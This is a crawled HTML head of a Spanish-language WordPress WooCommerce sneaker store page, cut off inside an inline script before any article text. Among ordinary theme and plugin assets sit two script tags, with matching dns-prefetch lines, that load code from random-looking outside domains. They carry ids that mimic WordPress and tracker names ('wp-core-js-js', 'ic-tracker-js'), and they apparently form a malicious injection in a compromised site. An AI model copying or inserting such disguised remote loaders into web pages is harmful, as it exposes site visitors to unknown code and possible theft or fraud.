

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heatkickstore.com/how-people-can-help-you-improve-your-health/
body_size: 25562
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>How people can help  you improve your health &#8211; Heat Kicks</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Heat Kicks &raquo; Feed" href="https://heatkickstore.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heatkickstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheatkickstore.com%2Fhow-people-can-help-you-improve-your-health%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heatkickstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheatkickstore.com%2Fhow-people-can-help-you-improve-your-health%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://heatkickstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://heatkickstore.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://heatkickstore.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762929307' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='ywot_style-css' href='https://heatkickstore.com/wp-content/plugins/yith-woocommerce-order-tracking-premium/assets/css/ywot_style.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='kera-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Work%20Sans:400,500,600,700,800&#038;display=swap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8220-css' href='https://heatkickstore.com/wp-content/uploads/elementor/css/post-8220.css?ver=1770014156' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8090-css' href='https://heatkickstore.com/wp-content/uploads/elementor/css/post-8090.css?ver=1770030028' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25914-css' href='https://heatkickstore.com/wp-content/uploads/elementor/css/post-25914.css?ver=1770014156' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27070-css' href='https://heatkickstore.com/wp-content/uploads/elementor/css/post-27070.css?ver=1770014156' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://heatkickstore.com/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://heatkickstore.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='ywdpd_owl-css' href='https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://heatkickstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://heatkickstore.com/wp-content/themes/kera/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kera-template-css' href='https://heatkickstore.com/wp-content/themes/kera/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kera-style-css' href='https://heatkickstore.com/wp-content/themes/kera/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://heatkickstore.com/wp-content/themes/kera/css/fontawesome.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-tbay-css' href='https://heatkickstore.com/wp-content/themes/kera/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://heatkickstore.com/wp-content/themes/kera/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://heatkickstore.com/wp-content/themes/kera/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://heatkickstore.com/wp-content/themes/kera/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://heatkickstore.com/wp-content/themes/kera/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://heatkickstore.com/wp-content/themes/kera/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kera-child-style-css' href='https://heatkickstore.com/wp-content/themes/kera-child/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://heatkickstore.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742279759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://heatkickstore.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742279767' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://heatkickstore.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742279779' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1770088524" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://heatkickstore.com/mi-carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1770088524" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://heatkickstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heatkickstore.com/wp-json/wp/v2/posts/8090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heatkickstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://heatkickstore.com/how-people-can-help-you-improve-your-health/" />
<link rel='shortlink' href='https://heatkickstore.com/?p=8090' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://heatkickstore.com/wp-content/uploads/2019/12/cropped-sin-fondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heatkickstore.com/wp-content/uploads/2019/12/cropped-sin-fondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heatkickstore.com/wp-content/uploads/2019/12/cropped-sin-fondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://heatkickstore.com/wp-content/uploads/2019/12/cropped-sin-fondo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			del {display:none !important;}
span.sku_wrapper {display:none !important;}
span.posted_in {display:none !important;}
span.tagged_as {display:none !important;}
h3.header-title {display:none !important;}
h1.page-title-main {display:none !important;}		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "style-3";
        var woocs_current_currency = {"name":"USD","rate":1.191767334938,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Dolares","flag":"https:\/\/www.heatkickstore.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Euro","flag":"https:\/\/www.heatkickstore.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 0;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://heatkickstore.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "cargando";
        var woocs_shop_is_cached =0;
        </script>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            /*lets remove pagination from woof_current_page_link*/
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
